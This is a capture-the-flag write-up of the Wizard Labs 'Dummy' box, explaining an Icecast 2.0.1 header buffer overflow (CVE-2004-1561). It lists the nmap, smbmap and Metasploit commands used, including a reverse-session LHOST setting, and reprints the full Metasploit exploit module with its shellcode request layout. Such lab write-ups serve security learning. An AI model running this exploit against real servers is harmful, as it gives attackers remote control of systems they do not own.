Wizard Labs - Dummy
Wizard Labs - Dummy
Quick Summary
Hey guys this is my write-up about Dummy from Wizard Labs. If you don’t know them , They are a new penetration testing lab, They have 16 boxes so far and Dummy is their first box to retire. This lab is nice I definitely recommend checking it out. Dummy is a windows box and it was an easy one (Difficulty: 2/10). It had an http service which was vulnerable to a buffer overflow , and metasploit had a module for it so this box can be done easily through metasploit . I will show that, then we will take a look at the exploit and how it’s happening. The ip of the box is 10.1.1.13 so let’s jump right in.

Nmap
As we always do we will start by scanning the box with nmap , so :
nmap -sV -sT -sC 10.1.1.13

We see a lot of open ports , most of the http ports are running Microsoft HTTPAPI, we will ignore that and look at other things. We also see that the box has smb which is an interesting thing to look at so let’s try smbmap
smbmap -H 10.1.1.13
And we immediately get Access Denied so smb is not helpful here.
On port 8000 there’s an http server and it’s not running Microsoft HTTPAPI , it’s running Icecast streaming media server. Let’s check that port
Icecast

If we go to that port we get a 404 response which is odd. We can try bruteforcing directories with dirbuster but that won’t help too much.
By searching online we will find that an old version of icecast had a buffer overflow vulnerability which allowed for a remote code execution (RCE). And we also find a metasploit module . So let’s open metasploit and search for icecast modules.
Metasploit
By doing search icecast we will find the module , and it’s an exploit from 2004.

use windows/http/icecast_header
set LHOST 10.253.xx.xx
set RHOST 10.1.1.13
exploit


And we got a meterpreter session. we can drop a shell by typing shell then if we type whoami we will find that we are already Administrator so no need for privilege escalation

Then we can grab the flags
Header Overwrite
So now we did the box , but let’s understand the exploit. basically it’s a buffer overflow vulnerability, it happens because that version of icecast only accepted a maximum of 32 headers in the HTTP request , so if a request had 32 headers this caused the return address of the vulnerable function to be overwritten with a pointer to the begining of the header number 32. this means that anything we add as the 32nd header will be executed So if we make a request with 31 headers and add shellcode as the 32nd header we can get a reverse shell and that’s what metasploit is doing. But if we look at the source of the module :
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Icecast Header Overwrite',
'Description' => %q{
This module exploits a buffer overflow in the header parsing of icecast
versions 2.0.1 and earlier, discovered by Luigi Auriemma. Sending 32
HTTP headers will cause a write one past the end of a pointer array. On
win32 this happens to overwrite the saved instruction pointer, and on
linux (depending on compiler, etc) this seems to generally overwrite
nothing crucial (read not exploitable).
This exploit uses ExitThread(), this will leave icecast thinking the
thread is still in use, and the thread counter won't be decremented.
This means for each time your payload exits, the counter will be left
incremented, and eventually the threadpool limit will be maxed. So you
can multihit, but only till you fill the threadpool.
},
'Author' => [ 'spoonm', 'Luigi Auriemma <aluigi[at]autistici.org>' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2004-1561'],
[ 'OSVDB', '10406'],
[ 'BID', '11271'],
[ 'URL', 'http://archives.neohapsis.com/archives/bugtraq/2004-09/0366.html'],
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 2000,
'BadChars' => "\x0d\x0a\x00",
'DisableNops' => true,
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', { }],
],
'DisclosureDate' => 'Sep 28 2004',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(8000)
])
end
# Interesting that ebp is pushed after the local variables, and the line array
# is right before the saved eip, so overrunning it just by 1 element overwrites
# eip, making an interesting exploit....
# .text:00414C00 sub esp, 94h
# .text:00414C06 push ebx
# .text:00414C07 push ebp
# .text:00414C08 push esi
def exploit
connect
# bounce bounce bouncey bounce.. (our chunk gets free'd, so do a little dance)
# jmp 12
evul = "\xeb\x0c / HTTP/1.1 #{payload.encoded}\r\n"
evul << "Accept: text/html\r\n" * 31;
# jmp [esp+4]
evul << "\xff\x64\x24\x04\r\n"
evul << "\r\n"
sock.put(evul)
handler
disconnect
end
end
There’s not much detail because it’s based on metasploit so luckily I found this refrence which had a poc c code.
By looking at this part of the code :

We can see how the exploit is working. It’s doing a GET request , adding 31 “a”s as headers , then the 32nd header is the shellcode.
If you want to know more about bufferOverFlows check out my other articles
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Next Wizard Labs write-up : Wizard Labs - Devlife